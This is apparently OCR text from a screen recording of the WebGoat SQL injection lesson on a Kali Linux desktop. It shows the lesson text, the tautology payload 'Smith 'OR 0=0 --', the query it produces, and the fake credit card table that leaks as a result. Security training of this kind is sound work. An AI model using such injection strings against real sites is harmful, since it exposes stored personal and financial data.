 Library
Home
Kali-Rolling
Type here to search
Applications Places Firefox ESR Tue 21:04 1
WebGoat - Mozilla Firefox
My Computer
MacOS - Sierra
Proteus
SANS Forensic - SIFT3 -
Parot
Kali-Rolling
Vulnerable Web Apps
ASAv
Billu_b0x
Shared VMs
File Edit View History Bookmarks Tools Help
WebGoat
127.0.0.1:8080/WebGoat/start.mvc#attack/538385464/1100
Search
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng
AJAX Security
Authentication Flaws
Buffer Overflows
Code Quality
Concurrency
Cross-Site Scripting (XSS)
Improper Error Handling
Injection Flaws
Command Injection
Numeric SQL Injection
Log Spoofing
XPATH Injection
String SQL Injection
LAB: SQL Injection
Stage 1: String SQL Injection
Stage 2: Parameterized Query #1
Stage 3: Numeric SQL Injection
Stage 4: Parameterized Query #2
Database Backdoors
Blind Numeric SQL Injection
Blind String SQL Injection
Denial of Service
Insecure Communication
Insecure Storage
Malicious Execution
Parameter Tampering
SQL injection attacks represent a serious threat to any database-driven site. The methods behind an attack are easy to
learn and the damage caused can range from considerable to complete system compromise. Despite these risks, an
incredible number of systems on the internet are susceptible to this form of attack.
Not only is it a threat easily instigated, it is also a threat that, with a little common-sense and forethought, can easily be
prevented.
It is always good practice to sanitize all input data, especially data that will used in OS command, scripts, and database
queries, even if the threat of SQL injection has been prevented in some other manner.
General Goal(s):
The form below allows a user to view their credit card numbers. Try to inject an SQL string that results in all the credit card
numbers being displayed. Try the user name of 'Smith'.
* Now that you have successfully performed an SQL injection, try the same type of attack on a
parameterized query. Restart the lesson if you wish to return to the injectable query.
Enter your last name: Smith 'OR 0=0 -- Go!
SELECT * FROM user_data WHERE last_name = 'Smith 'OR 0=0 -- '
USERID FIRST_NAME LAST_NAME CC_NUMBER CC_TYPE COOKIE LOGIN_COUNT
101 Joe Snow 987654321 VISA 0
101 Joe Snow 2234200065411 MC 0
102 John Smith 2435600002222 MC 0
102 John Smith 4352209902222 AMEX 0
103 Jane Plane 123456789 MC 0
103 Jane Plane 333498703333 AMEX 0
10312 Jolly Hershey 176896789 MC 0
10312 Jolly Hershey 333300003333 AMEX 0
10323 Grumpy youaretheweakestlink 673834489 MC 0
10323 Grumpy youaretheweakestlink 33413003333 AMEX 0
Cookie/s
name JSESSIONID
value 201D7712C6CB5E4940A1FCEFD2E3B8B2
comment
domain
maxAge -1
path
secure false
version 0
httpOnly false
Parameters
scr 538385464
menu 1100
stage
num
RECORDED WITH
SCREENCAST MATIC
To return to your computer, press Ctrl+Alt.